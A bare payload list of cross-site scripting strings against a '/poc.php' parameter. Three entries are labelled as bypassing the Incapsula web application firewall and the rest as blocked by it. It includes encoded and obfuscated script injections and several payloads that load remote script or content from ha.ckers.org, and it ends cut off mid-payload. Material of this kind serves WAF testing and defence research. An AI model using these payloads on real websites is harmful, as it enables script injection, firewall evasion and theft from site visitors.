 Incapsula XSS bypass list:

- /poc.php?x=%3C/h2%3E%3Cinput%20onfocus=prompt%28%27ZSL%27%29;%20autofocus%3E
- /poc.php?x=%3C/h2%3E%3Cbody%20oninput=alert%281%29%3E%3Cinput%20autofocus%3E
- /poc.php?x=%3C/h2%3E%3Cobject%20data=%22data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==%22%3E%3C/object%3E

Incapsula XSS block list:

- /poc.php?x=';alert(String.fromCharCode(88,83,83))//
- /poc.php?x=";alert(String.fromCharCode(88,83,83))//
- /poc.php?x=";alert(String.fromCharCode(88,83,83))//--
- /poc.php?x=></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
- /poc.php?x=<IMG SRC=`javascript:alert("RSnake says, 'XSS'")`>
- /poc.php?x=<IMG SRC=javascript:alert("XSS")>
- /poc.php?x=<IMG SRC=JaVaScRiPt:alert('XSS')>
- /poc.php?x=<IMG SRC="javascript:alert('XSS');">
- /poc.php?x=<IMG SRC=javascript:alert('XSS')>
- /poc.php?x=<SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT>
- /poc.php?x=<IMG """><SCRIPT>alert("XSS")</SCRIPT>">
- /poc.php?x=<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
- /poc.php?x=<IMG SRC="jav ascript:alert('XSS');">
- /poc.php?x=<SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT>
- /poc.php?x=<SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT>
- /poc.php?x=<<SCRIPT>alert("XSS");//<</SCRIPT>
- /poc.php?x=<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
- /poc.php?x=<SCRIPT SRC=//ha.ckers.org/.j>
- /poc.php?x=<IMG SRC="javascript:alert('XSS')"
- /poc.php?x=<iframe src=http://ha.ckers.org/scriptlet.html <
- /poc.php?x=\";alert('XSS');//
- /poc.php?x=</TITLE><SCRIPT>alert("XSS");</SCRIPT>
- /poc.php?x=<INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');">
- /poc.php?x=<BODY BACKGROUND="javascript:alert('XSS')">
- /poc.php?x=<IMG DYNSRC="javascript:alert('XSS')">
- /poc.php?x=<IMG LOWSRC="javascript:alert('XSS')">
- /poc.php?x=<STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS</br>
- /poc.php?x=<BODY ONLOAD=alert('XSS')>
- /poc.php?x=<BGSOUND SRC="javascript:alert('XSS');">
- /poc.php?x=<LINK REL="stylesheet" HREF="javascript:alert('XSS');">
- /poc.php?x=<LINK REL="stylesheet" HREF="http://ha.ckers.org/xss.css">
- /poc.php?x=<IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))">
- /poc.php?x=<STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE>
- /poc.php?x=<XSS STYLE="xss:expression(alert('XSS'))">
- /poc.php?x=<IFRAME SRC="javascript:alert('XSS');"></IFRAME>
- /poc.php?x=<FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET>
- /poc.php?x=<TABLE BACKGROUND="javascript:alert('XSS')">
- /poc.php?x=<TABLE><TD BACKGROUND="javascript:alert('XSS')">
- /poc.php?x=<DIV STYLE="background-image: url(javascript:alert('XSS'))">
- /poc.php?x=<BASE HREF="javascript:alert('XSS');//">
- /poc.php?x=<OBJECT TYPE="text/x-scriptlet" DATA="http://ha.ckers.org/scriptlet.html"></OBJECT>
- /poc.php?x=<EMBED SRC="http://ha.ckers.org/xss.swf" AllowScriptAccess="always"></EMBED>
- /poc.php?x=<XML ID="xss"><I><B><IMG SRC="javas<!-- -->cript:alert('XSS')"></B></I></XML>
- /poc.php?x=<SPAN DATASRC="#xss" DATAFLD="B" DATAFORMATAS="HTML"></SPAN>
- /poc.php?x=<META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>alert('XSS')</SCRIPT>">
- /poc.php?x=<SCRIPT a=">" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
- /poc.php?x=<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT>
- /poc.php?x=window['\u0065\u0076\u0061\u006C']('\u0061\u006C\u0065\u0072\u0074\u0028\u0027\u0078\u0073\u0073\u0027\u0029') (javascript escape)
- /poc.php?x=%3Cimg%20src%3D%271.1.1.1%27%20onerror%3D%26%23106%3B%26%2397%3B%26%23118%3B%26%2397%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%26%2358%3B%26%2397%3B%26%231

42